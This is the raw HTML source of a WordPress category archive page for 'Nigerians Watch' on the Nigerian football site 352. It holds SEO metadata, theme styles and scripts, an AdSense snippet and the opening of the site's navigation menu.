

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www1.352.com.ng/category/nigerians-watch/?filter_by=random_posts
body_size: 14602
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Nigerians Watch Archives - 352</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www1.352.com.ng/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www1.352.com.ng/category/nigerians-watch/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nigerians Watch Archives - 352" />
	<meta property="og:url" content="https://www1.352.com.ng/category/nigerians-watch/" />
	<meta property="og:site_name" content="352" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www1.352.com.ng/category/nigerians-watch/","url":"https://www1.352.com.ng/category/nigerians-watch/","name":"Nigerians Watch Archives - 352","isPartOf":{"@id":"https://www1.352.com.ng/#website"},"inLanguage":"en-US"},{"@type":"WebSite","@id":"https://www1.352.com.ng/#website","url":"https://www1.352.com.ng/","name":"352","description":"Football Website Based In Nigeria","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www1.352.com.ng/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="352 &raquo; Feed" href="https://www1.352.com.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="352 &raquo; Comments Feed" href="https://www1.352.com.ng/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="352 &raquo; Nigerians Watch Category Feed" href="https://www1.352.com.ng/category/nigerians-watch/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://www1.352.com.ng/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ms-user-css-css' href='https://www1.352.com.ng/wp-content/plugins/football-live-scores/css/user.css' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www1.352.com.ng/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www1.352.com.ng/wp-content/themes/CQ/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www1.352.com.ng/wp-content/themes/CQ/includes/demos/sport/demo_style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www1.352.com.ng/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www1.352.com.ng/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sfpp-fb-root-js-extra">
/* <![CDATA[ */
var sfpp_script_vars = {"language":"en_US","appId":"297186066963865"};
//# sourceURL=sfpp-fb-root-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www1.352.com.ng/wp-content/plugins/simple-facebook-twitter-widget/js/simple-facebook-page-root.js" id="sfpp-fb-root-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www1.352.com.ng/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www1.352.com.ng/wp-json/wp/v2/categories/414" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www1.352.com.ng/xmlrpc.php?rsd" />
<meta property="fb:app_id" content="169708283449197"/><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/www1.352.com.ng\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.2";
var td_get_template_directory_uri="https:\/\/www1.352.com.ng\/wp-content\/themes\/CQ";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<link rel="icon" href="https://www1.352.com.ng/wp-content/uploads/2016/08/cropped-WhatsApp-Image-2016-08-01-at-6.32.48-PM-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www1.352.com.ng/wp-content/uploads/2016/08/cropped-WhatsApp-Image-2016-08-01-at-6.32.48-PM-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www1.352.com.ng/wp-content/uploads/2016/08/cropped-WhatsApp-Image-2016-08-01-at-6.32.48-PM-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www1.352.com.ng/wp-content/uploads/2016/08/cropped-WhatsApp-Image-2016-08-01-at-6.32.48-PM-270x270.jpeg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img {
    opacity: 1 !important;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-3265499603246353",
    enable_page_level_ads: true
  });
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www1.352.com.ng/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive category category-nigerians-watch category-414 wp-theme-CQ do-etfw td_category_template_1 td_category_top_posts_style_1 wpb-js-composer js-comp-ver-7.3 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-2126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2126"><a href="https://www1.352.com.ng/">Home</a></li>
<li id="menu-item-2916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2916"><a href="https://www1.352.com.ng/category/specials/">World Cup Special</a></li>
<li id="menu-item-2906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2906"><a href="#">Analysis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1337"><a href="https://www1.352.com.ng/category/tactics-talk/">Tactics talk</a></li>
	<li id="menu-item-2139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2139"><a href="https://www1.352.com.ng/category/previews/">Previews</a></li>
	<li id="menu-item-2140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2140"><a href="https://www1.352.com.ng/category/reviews/">Reviews</a></li>
	<li id="menu-item-2144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2144"><a href="https://www1.352.com.ng/category/articles/stats-crunching/">Stats crunching</a></li>
	<li id="menu-item-2908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2908"><a href="https://www1.352.com.ng/category/player-ranking/">Player ranking</a></li>
	<li id="menu-item-2910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2910"><a href="https://www1.352.com.ng/category/scouting/">Scouting</a></li>
</ul>
</li>
